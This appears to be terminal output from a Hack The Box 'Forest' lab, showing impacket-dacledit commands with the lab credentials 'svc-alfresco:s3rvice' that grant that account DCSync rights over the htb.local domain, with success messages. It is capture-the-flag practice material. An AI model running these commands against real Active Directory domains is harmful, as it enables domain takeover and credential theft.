 ┌──(kali㉿kali)-[~/htb-labs/Forest]
┌──(kali㉿kali)-[~/htb-labs/Forest]
└─$ impacket-dacledit 'htb.local/svc-alfresco:s3rvice' -action 'write' -rights 'DC
Sync' -principal 'svc-alfresco' -target-dn 'DC=htb,DC=local'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20260720-140538.bak
[*] DACL modified successfully!
┌──(kali㉿kali)-[~]
└─$ impacket-dacledit -action 'write' -rights 'Custom' -rights-guid '1131f6ab-9c07
-11d1-f79f-00c04fc2dcd2' -principal 'svc-alfresco' -target-dn 'DC=htb,DC=local' 'h
tb.local/svc-alfresco:s3rvice'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20260720-140754.bak
[*] DACL modified successfully!